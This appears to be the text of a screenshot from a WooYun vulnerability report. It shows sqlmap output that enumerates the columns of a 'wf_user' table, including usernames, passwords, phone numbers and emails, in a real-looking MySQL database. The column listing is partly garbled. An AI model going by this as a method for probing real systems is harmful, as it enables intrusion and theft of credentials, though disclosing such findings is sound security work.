 管理员: SqlMap
back-end DBMS: MySQL 5.0
[00:21:51] [INFO] fetching columns for table 'wf_user' in database 'nmggadb'
[00:21:51] [INFO] the SQL query used returns 14 entries
[00:21:51] [INFO] resumed: USER_ID
[00:21:52] [WARNING] reflective value(s) found and filtering out
[00:21:52] [INFO] resumed: USER_NAME
[00:21:52] [INFO] resumed: PWD
[00:21:52] [INFO] resumed: NAME
[00:21:52] [INFO] resumed: X400
[00:21:52] [INFO] resumed: U_ORDER
[00:21:52] [INFO] resumed: int(11)
[00:21:52] [INFO] resumed: SEX
[00:21:52] [INFO] resumed: char(1)
[00:21:52] [INFO] resumed: OFFICE_TEL
[00:21:53] [INFO] resumed: MOBILE
[00:21:53] [INFO] resumed: ISVALID
[00:21:53] [INFO] resumed: int(11)
[00:21:53] [INFO] resumed: ISLEADER
[00:21:53] [INFO] resumed: char(1)
[00:21:53] [INFO] resumed: EMAIL
[00:21:53] [INFO] resumed: zhiwe
[00:21:53] [INFO] resumed: fg
Database: nmggadb
Table: wf_user
[14 columns]
+------------+
¦ Column     ¦
+------------+
¦ EMAIL      ¦
¦ fg         ¦
¦ ISLEADER   ¦ char(1) ¦
¦ ISVALID    ¦ int(11) ¦
¦ MOBILE     ¦
¦ NAME       ¦
¦ OFFICE_TEL ¦
¦ PWD        ¦
¦ SEX        ¦ char(1) ¦
¦ U_ORDER    ¦ int(11) ¦
¦ USER_ID    ¦
¦ USER_NAME  ¦
¦ X400       ¦
¦ zhiwe      ¦
+------------+
www.wooyun.org